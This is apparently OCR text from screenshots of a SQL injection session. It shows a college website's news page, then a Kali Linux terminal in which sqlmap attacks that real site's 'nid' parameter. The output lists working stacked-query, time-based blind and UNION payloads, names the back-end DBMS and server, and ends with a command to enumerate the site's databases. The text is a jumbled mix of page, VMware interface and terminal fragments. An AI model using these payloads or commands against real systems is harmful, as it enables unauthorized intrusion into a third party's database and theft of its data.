 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/view_news.php?nid=21
Nonoi College
Home About Us Management Admission Course Rule
Details
TITLE : Admission data list of B.A.1st Semester,Session - 2016-17,
DETAILS :
Admission data list of B.A. 1st S
COLLEGE
Download
Total Visitors: 68786
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:43
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
Title: MySQL > 5.0.11 stacked queries (comment)
Payload: nid=21;SELECT SLEEP(5)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: nid=21 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: nid=21 UNION ALL SELECT NULL,NULL,CONCAT(0x717a7a7171,0x494f745474
436a4f4d5178434773576b44726e53774c51536a446957626f6e6843434d464d4a6242,0x717876
7171),NULL-- OJlX
---
[07:41:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, Microsoft IIS 8.5
back-end DBMS: MySQL > 5.0.11
[07:41:57] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/nonoicollege.in'
[*] shutting down at 07:41:57
root@kali:~# sqlmap -u http://nonoicollege.in/view_news.php?nid=21 --dbs
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。